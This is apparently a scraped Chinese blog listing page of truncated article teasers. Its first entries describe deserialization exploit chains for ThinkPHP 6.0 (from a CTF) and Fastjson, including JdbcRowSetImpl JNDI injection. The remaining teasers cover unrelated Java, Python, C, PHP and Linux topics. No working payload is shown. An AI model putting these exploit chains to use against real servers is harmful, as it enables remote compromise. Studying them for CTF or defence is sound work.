安洵杯iamthinking tp6pop链 考点: 1.tp6.0反序列化链 2.parse_url()绕过 利用链: 前半部分利用链(tp6.0) think\Model --> __des ...

- Fastjsonfan反序列链学习前置知识

Fastjson前置知识 Fastjson 是一个 Java 库,可以将 Java 对象转换为 JSON 格式,当然它也可以将 JSON 字符串转换为 Java 对象. Fastjson 可以操作任何 ...

- Fastjson JdbcRowSetImpl利用链学习

JdbcRowSetImpl 接着继续学习fastjson的第二条链JdbcRowSetImpl,主要是利用jndi注入达到的攻击,而且没有什么利用限制,而且其原理就是setter的自动调用,具体se ...

- JS 原型链学习总结

废话篇: 在js的学习过程中有一大难点就是原型链.学习的时候一直对这一内容不是十分的明白.纠结的我简直难受.,幸好总算给他弄通了,哇咔咔,总算可以不用在睡梦中还想着他了. 正文篇: 要了解原型链我们首 ...

随机推荐

- 09 Java的方法 方法的重载 命令行传参

3.方法的重载 重载就是在一个类中,有相同的函数名称,单形参不同的函数. 方法的重载的规则: 方法名称必须相同. 参数列表必须不同(个数不同.或类型不同.参数排序顺序不同等). 方法的返回类型可以相同 ...

- python关于openpyxl的二次开发

from openpyxl import load_workbook class Excel_util: def __init__(self,path): self.path=path # 加载输入路 ...

- 字符串的高级应用-char a[100] = "1+2=;3-2=;2*5=;8/4=;" 得到char a[100] ="1+2=3;3-2=1;2*5=10;8/4=2;"

1 #include<stdio.h> 2 #include<string.h> 3 4 int main() 5 { 6 char a[100] = "1+2=;3 ...

- Linux巡检检查项

不定时更新...... 1)服务器 1.1 SELINUX检查(sestatus) 1.2 资源限制检查(ulimit -a) 1.3 最近登录(last) 1.4 操作系统版本(cat /etc/r ...

- CF 920A Water The Garden

本题可以看做是一个数学题 因为 在第 1 和第 3 个洒水器之间的 花园灌溉的时间只要 (1 + 3 ) >> 1 - 1 + 1;//这么长的时间 那么我么就可以以此类推到 从而我么可以 ...

- 半吊子菜鸟学Web开发 -- PHP学习3-文件

目录 1 PHP文件系统 1.1 PHP文件的读取 1.4 获得文件的大小 1.5 PHP写入文件 1.6 删除文件 1 PHP文件系统 1.1 PHP文件的读取 文件读取的函数是file_get_c ...

- SpringAOP--代理

前言 在Spring或者SpringBoot中,可以通过@Aspect注解和切点表达式等配置切面,实现对某一功能的织入.然而其内部到底是如何实现的呢? 实际上,Spring在启动时为切点方法所在类生成 ...

- Gradle Gretty进行runAppDebug的Listening for transport dt_socket at address: 5005 的后续配置

出现 Listening for transport dt_socket at address: 5005:代表debug端口已启动好了,接下来你需要进行配置远程Debug,进行附加Debug进程: ...

- 为什么Java中 wait 方法需要在 synchronized 的方法中调用?

另一个棘手的核心 Java 问题,wait 和 notify.它们是在有 synchronized 标记的方法或 synchronized 块中调用的,因为 wait 和 modify 需要监视对其上 ...

- python 列表list-增删改查操作

初始化: a. data_list1 = [] b. data_list2 = [a,b,c] c. data_list = list() 新增: a. data_list1.ap ...